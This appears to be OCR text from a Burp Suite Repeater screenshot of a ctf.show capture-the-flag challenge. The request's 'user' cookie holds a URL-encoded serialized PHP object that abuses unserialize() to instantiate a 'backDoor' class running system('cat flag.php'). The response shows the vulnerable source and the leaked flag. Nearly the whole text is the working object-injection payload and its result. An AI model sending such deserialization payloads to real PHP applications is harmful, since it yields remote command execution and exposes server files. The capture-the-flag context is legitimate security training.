 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://3245dfee-1758-49b4-b2e8-3176d671c6aa.challenge.ctf.show ?
Request
Raw Params Headers Hex
GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
Host: 3245dfee-1758-49b4-b2e8-3176d671c6aa.challenge.ctf.show
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17f2aabe2b433-08974c1a8164ad-35637203-1fa400-17f2aabe2
b5354;user=O%3A11%3A%22ctfShowUser%22%3A4%3A%7Bs%3A21%3A%22%00ctfSho
wUser%00username%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A21%3A%22%00ctfShowU
ser%00password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A18%3A%22%00ctfShowUse
r%00isVip%22%3Bb%3A0%3Bs%3A18%3A%22%00ctfShowUser%00class%22%3BO%3A8
%3A%22backDoor%22%3A1%3A%7Bs%3A14%3A%22%00backDoor%00code%22%3Bs%3A2
3%3A%22system%28%27cat+flag.php%27%29%3B%22%3B%7D%7D
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color:
#DD0000">'password'</span><span style="color: #007700">];<br /><br
/>if(isset(</span><span style="color:
#0000BB">$username</span><span style="color:
#007700">)&nbsp;&amp;&amp;&nbsp;isset(</span><span style="color:
#0000BB">$password</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$user&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#0000BB">unserialize</span><span style="color:
#007700">(</span><span style="color: #0000BB">$_COOKIE</span><span
style="color: #007700">[</span><span style="color:
#DD0000">'user'</span><span style="color: #007700">]);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$user</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">login</span><span style="color:
#007700">(</span><span style="color: #0000BB">$username</span><span
style="color: #007700">,</span><span style="color:
#0000BB">$password</span><span style="color: #007700">);<br />}<br
/><br /><br /><br /><br /></span>
</span>
</code><?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:24:37
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-16 11:25:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{f3be1568-fdf9-48ca-857f-9db808c9ada5}";
? < + > Type a search term 0 matches
Done 6,903 bytes | 43 millis